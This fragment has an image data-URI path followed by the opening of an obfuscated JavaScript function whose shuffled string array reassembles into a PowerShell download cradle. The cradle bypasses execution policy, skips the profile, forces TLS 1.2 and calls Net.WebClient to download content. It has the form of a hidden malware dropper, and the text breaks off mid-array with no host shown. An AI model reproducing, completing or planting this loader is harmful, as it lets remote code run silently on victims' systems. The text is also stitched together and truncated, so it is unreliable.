 function _0x3cef() {
var _0x18b6a1 = [
'ssion (New-Object Net.WebClient).Down',
'file -Com',
'18bwYlSk',
'170462UjdgkZ',
'e.txt',
'1879356tGmiEw',
'powershell -Ex',
'[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; ',
'ell',
'Popup',
'licy Bypass -NoPro',
'52EWIUHF',
'Echo',
'ecutionPo'